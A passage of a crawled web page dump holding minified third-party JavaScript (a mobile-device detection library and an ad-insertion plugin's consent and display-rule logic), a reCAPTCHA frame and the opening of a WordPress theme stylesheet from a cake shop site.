)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="593ce656a0046c32c051d9ec-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82b0a0dbb1db4c45af0d1c0e3e5eea2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hup_qFZXrpKQLjtpgP6wtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768697172228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cakesandcupcakesmumbai.com/wp-content/themes/the-review/style.css?ver=6.9
body_size: 18854
content:
/*-----------------------------------------------------------------------------------

Theme Name: The Review
Version: 4.7
Description: Designed by <a href='http://www.ghostpool.com'>GhostPool.com</a>.
Author: GhostPool
Author URI: http://www.ghostpool.com
Theme URI: http://www.ghostpool.com
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: responsive-layout, full-width-template, threaded-comments, white, black, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, sticky-post, theme-options, translation-ready
Text Domain: the-review

-----------------------------------------------------------------------------------

0 - CSS Reset
1 - General
2 - Content Areas
3 - Navigation
4 - Top Header
5 - Main Header
6 - Sidebar Widgets
7 - Footer
8 - Page Headers
9 - Post/Pages
10 - Post Categories
11 - Other Pages
12 - Hub page template
13 - Review page template
14 - Images page template
15 - Write a review page template
16 - Following page template
17 - Ratings
18 - Portfolio
19 - Visual Composer
20 - Contact Form 7
21 - Demo Switcher
22 - Media Queries

-----------------------------------------------------------------------------------*/


/*--------------------------------------------------------------------------------------

0 - CSS Resets

--------------------------------------------------------------------------------------*/

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-spacing:0;border-collapse:collapse;}input[type="text"],input[type="password"],input[type="button"],input[type="submit"],input[type="reset"],textarea,button{-webkit-appearance:none;}input::-moz-focus-inner{margin-top:0;margin-bottom:-1px;padding:0;border:0;}


/*--------------------------------------------------------------------------------------

1 - General Styling

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Document Styling
--------------------------------------------------------------*/

* {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
outline: none;
-webkit-text-size-adjust: none;
}
body {
margin: 0;
padding: 0;
}

/*--------------------------------------------------------------
Text Styling
--------------------------------------------------------------*/

a {
text-decoration: none;
-webkit-transition: color 0.15s ease-in-out;
-moz-transition: color 0.15s ease-in-out;
-o-transition: color 0.15s ease-in-out;
transition: color 0.15s ease-in-out;
}
h1,
h2,
h3,
h4,
h5,
h6 {
margin: 15px 0;
padding: 0;
word-wrap: break-word;
}
p,
p:first-child {
margin-bottom: 12px;
}
p:last-child {
margin-bottom: 0;
}
strong {
font-weight: bold;
}
em {
font-style: italic;
}
small {
font-size: xx-small;
line-height: 1em;
}
sup {
vertical-align: top;
font-size: xx-small;
line-height: 1em;
} 
sub {
vertical-align: bottom;
font-size: xx-small;
line-height: 1em;
}

/*--------------------------------------------------------------
List Styling
--------------------------------------------------------------*/

ol {
margin: 0 0 24px 20px;
padding: 0;
list-style-type: decimal;
}
ul {
margin: 0 0 24px 20px;
padding: 0;
list-style-type: square;
}

/*--------------------------------------------------------------
Fields/Button Styling
--------------------------------------------------------------*/

input,
textarea,
select {
margin: 0;
padding: 8px;
max-width: 100%;
font-size: 13px;
font-family: inherit;
-webkit-transition: border-color 0.3s ease-in-out;
-moz-transition: border-color 0.3s ease-in-out;
-o-transition: border-color 0.3s ease-in-out;
transition: border-color 0.3s ease-in-out;
}
input:focus,
textarea:focus,
select:focus {
border-color: #ccc;
}
input[type='text'],
input[type='password'] {
height: 40px;
}
textarea {
width: 100%;
height: 150px;
line-height: 1.5em;
resize: none;
}
select {
padding: 10px 40px 10px 10px;
max-width: 100%;
line-height: 15px;
background-image: url([data-uri]);
background-position: center right;
background-repeat: no-repeat;
-webkit-appearance: none;
}
@-moz-document url-prefix() { /* FireFox fix */
select {
padding-right: 8px;
background-image: none;
}
}
